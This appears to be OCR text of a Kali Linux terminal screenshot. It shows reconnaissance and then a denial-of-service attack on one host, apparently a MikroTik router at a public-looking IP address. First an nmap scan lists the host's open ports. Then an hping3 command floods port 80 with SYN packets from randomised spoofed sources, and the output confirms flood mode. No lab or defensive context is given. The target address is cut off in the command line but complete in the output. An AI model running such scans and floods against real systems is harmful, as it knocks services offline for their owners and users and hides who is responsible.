 kali@kali: ~
File Actions Edit View Help
kali@kali:~$ sudo nmap 45.6.227.2
Starting Nmap 7.80 ( https://nmap.org )
Nmap scan report for 45.6.227.2
Host is up (0.00082s latency).
Not shown: 994 closed ports
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
23/tcp open telnet
80/tcp open http
2000/tcp open cisco-sccp
8291/tcp open unknown
MAC Address: 4C:5E:0C:B8:DA:24 (Routerboard.com)
Nmap done: 1 IP address (1 host up) scanned in 14.22 seconds
kali@kali:~$ sudo hping3 -c 20000 -d 120 -S -w 64 -p 80 --flood --rand-source 45.6.227.
HPING 45.6.227.2 (eth0 45.6.227.2): S set, 40 headers + 120 data bytes
hping in flood mode, no replies will be shown